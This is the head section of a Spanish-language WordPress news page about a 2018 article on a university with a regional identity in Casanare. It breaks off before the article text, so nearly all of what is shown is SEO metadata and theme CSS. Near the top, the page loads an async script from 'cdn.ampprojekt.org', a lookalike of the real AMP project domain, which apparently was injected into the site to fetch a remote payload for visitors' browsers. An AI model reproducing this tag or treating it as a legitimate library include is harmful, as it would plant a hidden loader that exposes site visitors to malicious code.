

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lareporteria.com/2018/06/14/queremos-una-universidad-con-identidad-llanera-alexis-bohorquez/
body_size: 15984
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0, minimum-scale=1.0, maximum-scale=3.0">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://lareporteria.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script src="https://cdn.ampprojekt.org/v0.min.js?v=21iFprrsGwBERWXHAjgWohS" type="text/javascript" async="async"></script>

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Queremos una Universidad con identidad llanera: Alexis Bohórquez &#187;</title>
	<link rel="canonical" href="https://lareporteria.com/2018/06/14/queremos-una-universidad-con-identidad-llanera-alexis-bohorquez/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Queremos una Universidad con identidad llanera: Alexis Bohórquez &#187;" />
	<meta property="og:description" content="Continuar leyendo" />
	<meta property="og:url" content="https://lareporteria.com/2018/06/14/queremos-una-universidad-con-identidad-llanera-alexis-bohorquez/" />
	<meta property="article:publisher" content="https://www.facebook.com/lareporteria" />
	<meta property="article:published_time" content="2018-06-14T05:50:06+00:00" />
	<meta property="article:modified_time" content="2018-09-12T04:47:24+00:00" />
	<meta property="og:image" content="https://lareporteria.com/wp-content/uploads/2018/06/Alexis-ferley-Bohórquez-01.jpg" />
	<meta property="og:image:width" content="802" />
	<meta property="og:image:height" content="558" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Yesenia Bayona" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@lareporteria" />
	<meta name="twitter:site" content="@lareporteria" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Yesenia Bayona" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://lareporteria.com/2018/06/14/queremos-una-universidad-con-identidad-llanera-alexis-bohorquez/#article","isPartOf":{"@id":"https://lareporteria.com/2018/06/14/queremos-una-universidad-con-identidad-llanera-alexis-bohorquez/"},"author":{"name":"Yesenia Bayona","@id":"https://lareporteria.com/#/schema/person/b4a7f367ab071bee83ddeef517ab44ee"},"headline":"Queremos una Universidad con identidad llanera: Alexis Bohórquez","datePublished":"2018-06-14T05:50:06+00:00","dateModified":"2018-09-12T04:47:24+00:00","mainEntityOfPage":{"@id":"https://lareporteria.com/2018/06/14/queremos-una-universidad-con-identidad-llanera-alexis-bohorquez/"},"wordCount":467,"commentCount":0,"publisher":{"@id":"https://lareporteria.com/#organization"},"image":{"@id":"https://lareporteria.com/2018/06/14/queremos-una-universidad-con-identidad-llanera-alexis-bohorquez/#primaryimage"},"thumbnailUrl":"https://lareporteria.com/wp-content/uploads/2018/06/Alexis-ferley-Bohórquez-01.jpg","keywords":["Alexis Bohórquez","Alexis Ferley Bohórquez","Casanare","Unitrópico","Yopal"],"articleSection":["Noticias"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://lareporteria.com/2018/06/14/queremos-una-universidad-con-identidad-llanera-alexis-bohorquez/#respond"]}]},{"@type":"WebPage","@id":"https://lareporteria.com/2018/06/14/queremos-una-universidad-con-identidad-llanera-alexis-bohorquez/","url":"https://lareporteria.com/2018/06/14/queremos-una-universidad-con-identidad-llanera-alexis-bohorquez/","name":"Queremos una Universidad con identidad llanera: Alexis Bohórquez &#187;","isPartOf":{"@id":"https://lareporteria.com/#website"},"primaryImageOfPage":{"@id":"https://lareporteria.com/2018/06/14/queremos-una-universidad-con-identidad-llanera-alexis-bohorquez/#primaryimage"},"image":{"@id":"https://lareporteria.com/2018/06/14/queremos-una-universidad-con-identidad-llanera-alexis-bohorquez/#primaryimage"},"thumbnailUrl":"https://lareporteria.com/wp-content/uploads/2018/06/Alexis-ferley-Bohórquez-01.jpg","datePublished":"2018-06-14T05:50:06+00:00","dateModified":"2018-09-12T04:47:24+00:00","breadcrumb":{"@id":"https://lareporteria.com/2018/06/14/queremos-una-universidad-con-identidad-llanera-alexis-bohorquez/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://lareporteria.com/2018/06/14/queremos-una-universidad-con-identidad-llanera-alexis-bohorquez/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://lareporteria.com/2018/06/14/queremos-una-universidad-con-identidad-llanera-alexis-bohorquez/#primaryimage","url":"https://lareporteria.com/wp-content/uploads/2018/06/Alexis-ferley-Bohórquez-01.jpg","contentUrl":"https://lareporteria.com/wp-content/uploads/2018/06/Alexis-ferley-Bohórquez-01.jpg","width":802,"height":558,"caption":"Alexis ferley Bohórquez-"},{"@type":"BreadcrumbList","@id":"https://lareporteria.com/2018/06/14/queremos-una-universidad-con-identidad-llanera-alexis-bohorquez/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://lareporteria.com/"},{"@type":"ListItem","position":2,"name":"Queremos una Universidad con identidad llanera: Alexis Bohórquez"}]},{"@type":"WebSite","@id":"https://lareporteria.com/#website","url":"https://lareporteria.com/","name":"","description":"","publisher":{"@id":"https://lareporteria.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lareporteria.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://lareporteria.com/#organization","name":"La Reportería","url":"https://lareporteria.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://lareporteria.com/#/schema/logo/image/","url":"https://lareporteria.com/wp-content/uploads/2017/05/d92bac3b-5d56-439f-8a09-31cd5fd6232d.jpg","contentUrl":"https://lareporteria.com/wp-content/uploads/2017/05/d92bac3b-5d56-439f-8a09-31cd5fd6232d.jpg","width":900,"height":320,"caption":"La Reportería"},"image":{"@id":"https://lareporteria.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lareporteria","https://x.com/lareporteria","https://www.instagram.com/lareporteria/","https://www.youtube.com/user/lareporteria"]},{"@type":"Person","@id":"https://lareporteria.com/#/schema/person/b4a7f367ab071bee83ddeef517ab44ee","name":"Yesenia Bayona","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://lareporteria.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8e3ce699047fbff675d09e39e029b9053c0d4b932ebe78bbce063d72d44c4cec?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8e3ce699047fbff675d09e39e029b9053c0d4b932ebe78bbce063d72d44c4cec?s=96&d=mm&r=g","caption":"Yesenia Bayona"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://lareporteria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed de los comentarios" href="https://lareporteria.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comentario Queremos una Universidad con identidad llanera: Alexis Bohórquez del feed" href="https://lareporteria.com/2018/06/14/queremos-una-universidad-con-identidad-llanera-alexis-bohorquez/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lareporteria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flareporteria.com%2F2018%2F06%2F14%2Fqueremos-una-universidad-con-identidad-llanera-alexis-bohorquez%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lareporteria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flareporteria.com%2F2018%2F06%2F14%2Fqueremos-una-universidad-con-identidad-llanera-alexis-bohorquez%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lareporteria.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://lareporteria.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='parabola-fonts-css' href='https://lareporteria.com/wp-content/themes/parabola/fonts/fontfaces.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='parabola-style-css' href='https://lareporteria.com/wp-content/themes/parabola/style.css?ver=2.4.2' type='text/css' media='all' />
<style id='parabola-style-inline-css' type='text/css'>
#header, #main, .topmenu, #colophon, #footer2-inner { max-width: 1200px; } #container.one-column { } #container.two-columns-right #secondary { width:280px; float:right; } #container.two-columns-right #content { width:900px; float:left; } /*fallback*/ #container.two-columns-right #content { width:calc(100% - 300px); float:left; } #container.two-columns-left #primary { width:280px; float:left; } #container.two-columns-left #content { width:900px; float:right; } /*fallback*/ #container.two-columns-left #content { width:-moz-calc(100% - 300px); float:right; width:-webkit-calc(100% - 300px); width:calc(100% - 300px); } #container.three-columns-right .sidey { width:140px; float:left; } #container.three-columns-right #primary { margin-left:20px; margin-right:20px; } #container.three-columns-right #content { width:880px; float:left; } /*fallback*/ #container.three-columns-right #content { width:-moz-calc(100% - 320px); float:left; width:-webkit-calc(100% - 320px); width:calc(100% - 320px);} #container.three-columns-left .sidey { width:140px; float:left; } #container.three-columns-left #secondary {margin-left:20px; margin-right:20px; } #container.three-columns-left #content { width:880px; float:right;} /*fallback*/ #container.three-columns-left #content { width:-moz-calc(100% - 320px); float:right; width:-webkit-calc(100% - 320px); width:calc(100% - 320px); } #container.three-columns-sided .sidey { width:140px; float:left; } #container.three-columns-sided #secondary { float:right; } #container.three-columns-sided #content { width:880px; float:right; /*fallback*/ width:-moz-calc(100% - 320px); float:right; width:-webkit-calc(100% - 320px); float:right; width:calc(100% - 320px); float:right; margin: 0 160px 0 -1200px; } body { font-family: Calibri, Arian, sans-serif; } #content h1.entry-title a, #content h2.entry-title a, #content h1.entry-title , #content h2.entry-title, #frontpage .nivo-caption h3, .column-header-image, .column-header-noimage, .columnmore { font-family: "Yanone Kaffeesatz Regular"; } .widget-title, .widget-title a { line-height: normal; font-family: Calibri, Arian, sans-serif; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, h3#comments-title, #comments #reply-title { font-family: "Yanone Kaffeesatz Regular"; } #site-title span a { font-family: "Bebas Neue"; } #access ul li a, #access ul li a span { font-family: Calibri, Arian, sans-serif; } body { color: #555555; background-color: #F3F3EE } a { color: #C61031; } a:hover { color: #990b24; } #header-full { background-color: #000000; } #site-title span a { color:#FFCC2A; } #site-description { color:#999999; } .socials a { background-color: #FFCC2A; } .socials .socials-hover { background-color: #FFCC2A; } .breadcrumbs:before { border-color: transparent transparent transparent #555555; } #access a, #nav-toggle span { color: #000000; background-color: #FFCC2A; } @media (max-width: 650px) { #access, #nav-toggle { background-color: #FFCC2A; } } #access a:hover { color: #E6AC27; background-color: #444444; } #access > .menu > ul > li > a:after, #access > .menu > ul ul:after { border-color: transparent transparent #FFCC2A transparent; } #access ul li:hover a:after { border-bottom-color:#E6AC27;} #access ul li.current_page_item > a, #access ul li.current-menu-item > a, /*#access ul li.current_page_parent > a, #access ul li.current-menu-parent > a,*/ #access ul li.current_page_ancestor > a, #access ul li.current-menu-ancestor > a { color: #FFFFFF; background-color: #000000; } #access ul li.current_page_item > a:hover, #access ul li.current-menu-item > a:hover, /*#access ul li.current_page_parent > a:hover, #access ul li.current-menu-parent > a:hover,*/ #access ul li.current_page_ancestor > a:hover, #access ul li.current-menu-ancestor > a:hover { color: #E6AC27; } #access ul ul { box-shadow: 3px 3px 0 rgba(102,102,102,0.3); } .topmenu ul li a { color: ; } .topmenu ul li a:after { border-color: #FFCC2A transparent transparent transparent; } .topmenu ul li a:hover:after {border-top-color:#E6AC27} .topmenu ul li a:hover { color: #BF4D28; background-color: ; } div.post, div.page, div.hentry, div.product, div[class^='post-'], #comments, .comments, .column-text, .column-image, #srights, #slefts, #front-text3, #front-text4, .page-title, .page-header, article.post, article.page, article.hentry, .contentsearch, #author-info, #nav-below, .yoyo > li, .woocommerce #mainwoo { background-color: #FFFFFF; } div.post, div.page, div.hentry, .sidey .widget-container, #comments, .commentlist .comment-body, article.post, article.page, article.hentry, #nav-below, .page-header, .yoyo > li, #front-text3, #front-text4 { border-color: #EEEEEE; } #author-info, #entry-author-info { border-color: #F7F7F7; } #entry-author-info #author-avatar, #author-info #author-avatar { border-color: #EEEEEE; } article.sticky:hover { border-color: rgba(230,172,39,.6); } .sidey .widget-container { color: #333333; background-color: #FFFFFF; } .sidey .widget-title { color: #FFFFFF; background-color: #444444; } .sidey .widget-title:after { border-color: transparent transparent #FFCC2A; } .sidey .widget-container a { color: #C61031; } .sidey .widget-container a:hover { color: #990b24; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 { color: #000000; } .entry-title, .entry-title a, .page-title { color: #000000; } .entry-title a:hover { color: #000000; } #content h3.entry-format { color: #000000; background-color: #FFCC2A; border-color: #FFCC2A; } #content h3.entry-format { color: #000000; background-color: #FFCC2A; border-color: #FFCC2A; } .comments-link { background-color: #F7F7F7; } .comments-link:before { border-color: #F7F7F7 transparent transparent; } #footer { color: #AAAAAA; background-color: #1A1917; } #footer2 { color: #AAAAAA; background-color: #131211; border-color:rgba(255,255,255,.1); } #footer a { color: #C61031; } #footer a:hover { color: #990b24; } #footer2 a { color: #C61031; } #footer2 a:hover { color: #990b24; } #footer .widget-container { color: #333333; background-color: #FFFFFF; } #footer .widget-title { color: #FFFFFF; background-color: #444444; } #footer .widget-title:after { border-color: transparent transparent #FFCC2A; } .footermenu ul li a:after { border-color: transparent transparent #FFCC2A transparent; } a.continue-reading-link { color:#000000 !important; background:#FFCC2A; border-color:#EEEEEE; } a.continue-reading-link:hover { background-color:#FFCC2A; } .button, #respond .form-submit input#submit { background-color: #F7F7F7; border-color: #EEEEEE; } .button:hover, #respond .form-submit input#submit:hover { border-color: #CCCCCC; } .entry-content tr th, .entry-content thead th { color: #FFFFFF; background-color: #000000; } .entry-content fieldset, .entry-content tr td { border-color: #CCCCCC; } hr { background-color: #CCCCCC; } input[type="text"], input[type="password"], input[type="email"], textarea, select, input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="month"],input[type="number"],input[type="range"], input[type="search"],input[type="tel"],input[type="time"],input[type="url"],input[type="week"] { background-color: #F7F7F7; border-color: #CCCCCC #EEEEEE #EEEEEE #CCCCCC; color: #555555; } input[type="submit"], input[type="reset"] { color: #555555; background-color: #F7F7F7; border-color: #EEEEEE;} input[type="text"]:hover, input[type="password"]:hover, input[type="email"]:hover, textarea:hover, input[type="color"]:hover, input[type="date"]:hover, input[type="datetime"]:hover, input[type="datetime-local"]:hover, input[type="month"]:hover, input[type="number"]:hover, input[type="range"]:hover, input[type="search"]:hover, input[type="tel"]:hover, input[type="time"]:hover, input[type="url"]:hover, input[type="week"]:hover { background-color: rgb(247,247,247); background-color: rgba(247,247,247,0.4); } .entry-content code { border-color: #CCCCCC; background-color: #F7F7F7; } .entry-content pre { background-color: #F7F7F7; } .entry-content blockquote { border-color: #FFCC2A; background-color: #F7F7F7; } abbr, acronym { border-color: #555555; } span.edit-link { color: #555555; background-color: #EEEEEE; border-color: #F7F7F7; } .meta-border .entry-meta span, .meta-border .entry-utility span.bl_posted { border-color: #F7F7F7; } .meta-accented .entry-meta span, .meta-accented .entry-utility span.bl_posted { background-color: #EEEEEE; border-color: #F7F7F7; } .comment-meta a { color: #999999; } .comment-author { background-color: #F7F7F7; } .comment-details:after { border-color: transparent transparent transparent #F7F7F7; } .comment:hover > div > .comment-author { background-color: #EEEEEE; } .comment:hover > div > .comment-author .comment-details:after { border-color: transparent transparent transparent #EEEEEE; } #respond .form-allowed-tags { color: #999999; } .comment .reply a { border-color: #EEEEEE; color: #555555;} .comment .reply a:hover { background-color: #EEEEEE } .nav-next a:hover, .nav-previous a:hover {background: #F7F7F7} .pagination .current { font-weight: bold; } .pagination span, .pagination a { background-color: #FFFFFF; } .pagination a:hover { background-color: #FFCC2A;color:#C61031} .page-link em {background-color: #FFCC2A; color:#FFCC2A;} .page-link a em {color:#E6AC27;} .page-link a:hover em {background-color:#444444;} #searchform input[type="text"] {color:#999999;} #toTop {border-color:transparent transparent #131211;} #toTop:after {border-color:transparent transparent #FFFFFF;} #toTop:hover:after {border-bottom-color:#FFCC2A;} .caption-accented .wp-caption { background-color:rgb(255,204,42); background-color:rgba(255,204,42,0.8); color:#FFFFFF} .meta-themed .entry-meta span { color: #999999; background-color: #F7F7F7; border-color: #EEEEEE; } .meta-themed .entry-meta span:hover { background-color: #EEEEEE; } .meta-themed .entry-meta span a:hover { color: #555555; } .entry-content, .entry-summary, #front-text3, #front-text4 { text-align:Justify ; } html { font-size:16px; line-height:1.8em; } #site-title a, #site-description, #access a, .topmenu ul li a, .footermenu a, .entry-meta span, .entry-utility span, #content h3.entry-format, span.edit-link, h3#comments-title, h3#reply-title, .comment-author cite, .comment .reply a, .widget-title, #site-info a, .nivo-caption h2, a.continue-reading-link, .column-image h3, #front-columns h3.column-header-noimage, .tinynav, .page-link { text-transform: none; }#content h1.entry-title, #content h2.entry-title { font-size:24px ;} .widget-title, .widget-title a { font-size:18px ;} .entry-content h1 { font-size: 2.23em; } #frontpage h1 { font-size: 1.73em; } .entry-content h2 { font-size: 1.96em; } #frontpage h2 { font-size: 1.46em; } .entry-content h3 { font-size: 1.69em; } #frontpage h3 { font-size: 1.19em; } .entry-content h4 { font-size: 1.42em; } #frontpage h4 { font-size: 0.92em; } .entry-content h5 { font-size: 1.15em; } #frontpage h5 { font-size: 0.65em; } .entry-content h6 { font-size: 0.88em; } #frontpage h6 { font-size: 0.38em; } #site-title span a { font-size:48px ;} #access ul li a { font-size:14px ;} #access ul ul ul a {font-size:12px;} .nocomments, .nocomments2 {display:none;} #header-container > div:first-child { margin:40px 0 0 0px;} .entry-meta .author { display:none; } .entry-meta .footer-tags, .entry-utility .footer-tags { display:none; } .entry-utility span.bl_bookmark { display:none; } .entry-content p, .entry-content ul, .entry-content ol, .entry-content dd, .entry-content pre, .entry-content hr, .commentlist p { margin-bottom: 1.0em; } #header-widget-area { width: 33%; } #branding { height:120px; } @media (max-width: 1920px) {#branding, #bg_image { height:auto; max-width:100%; min-height:inherit !important; } } @media (max-width: 800px) { #content h1.entry-title, #content h2.entry-title { font-size:22.8px ; } #site-title span a { font-size:43.2px;} } @media (max-width: 650px) { #content h1.entry-title, #content h2.entry-title {font-size:21.6px ;} #site-title span a { font-size:38.4px;} } @media (max-width: 480px) { #site-title span a { font-size:28.8px;} } 
/* Parabola Custom CSS */ div.post, div.page, div.hentry, .yoyo > li{ padding: 1.5em; }
/*# sourceURL=parabola-style-inline-css */
</style>
<link rel='stylesheet' id='parabola-mobile-css' href='https://lareporteria.com/wp-content/themes/parabola/styles/style-mobile.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://lareporteria.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
@media screen and (min-width:980px){
.a2a_floating_style.a2a_default_style{display:none;}
}
